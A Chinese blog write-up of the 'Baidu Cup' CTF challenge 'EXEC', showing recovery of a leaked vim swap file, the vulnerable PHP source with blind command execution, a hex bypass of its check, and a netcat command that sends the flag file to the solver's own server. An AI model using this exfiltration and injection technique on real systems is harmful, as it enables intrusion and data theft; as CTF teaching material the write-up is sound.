"百度杯"CTF比赛 十月场——EXEC

"百度杯"CTF比赛 十月场——EXEC

进入网站页面



查看源码

发现了vim,可能是vim泄露,于是在url地址输入了http://21b854b211034489a4ee1cb0d37b0212560fbf24f2e6468d.changame.ichunqiu.com/.index.php.swp



或者通过dirsearch工具扫描网站目录也可以发现 /.index.php.swp,也可以想到vim泄露



下载文件

下一步就是通过 vim -r index.php.swp恢复index.php,然后打开

<html>

<head>

<title>blind cmd exec</title>

<meta language='utf-8' editor='vim'>

</head>

</body>

<img src=pic.gif>

<?php

/*

flag in flag233.php

*/

function check($number)

{

$one = ord('1');

$nine = ord('9');

for ($i = 0; $i < strlen($number); $i++)

{

$digit = ord($number{$i});

if ( ($digit >= $one) && ($digit <= $nine) )

{

return false;

}

}

return $number == '11259375';

}

if(isset($_GET[sign])&& check($_GET[sign])){

setcookie('auth','tcp tunnel is forbidden!');

if(isset($_POST['cmd'])){

$command=$_POST[cmd];

$result=exec($command);

//echo $result;

}

}else{

die('no sign');

}

?>

</body>

</html>

这里有一个check函数需要绕过,很明显check函数就是把选手输入的数字一个一个的判断,查看这些数字的ASCII码是否在1-9的ASCII码之间,如果符合则验证失败。如果check函数想最后返回返回true,则$number需要等于'11259375',这里可以使用十六进制来绕过即可。



代码里面的 setcookie('auth','tcp tunnel is forbidden!');告诉我们TCP被禁止不能用curl,而且cmd命令执行之后也没有回显,但是前面的注释告诉了我们flag文件,我们可以直接用nc命令把flag文件下过来,我们需要一台有公网ip的服务器。

在服务器上运行

nc -lup 39999

然后再题目那里用post方法 cmd=nc -u 你的ip地址 39999 < flag233.php

注:这里我踩了个小坑,cmd=nc我输入成了 cmd = nc,等于号两边不能有空格。



flag便传到了服务器上

本文来自博客园,作者:oldliutou,转载请注明原文链接:https://www.cnblogs.com/oldliutou/p/15139856.html

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· AI与.NET技术实操系列:基于图像分类模型对图像进行分类

· go语言实现终端里的倒计时

· 如何编写易于单元测试的代码

· 10年+ .NET Coder 心语,封装的思维:从隐藏、稳定开始理解其本质意义

· .NET Core 中如何实现缓存的预热?

· 25岁的心里话

· 闲置电脑爆改个人服务器(超详细) #公网映射 #Vmware虚拟网络编辑器

· 基于 Docker 搭建 FRP 内网穿透开源项目(很简单哒)

· 零经验选手,Compose 一天开发一款小游戏!

· 一起来玩mcp_server_sqlite,让AI帮你做增删改查!!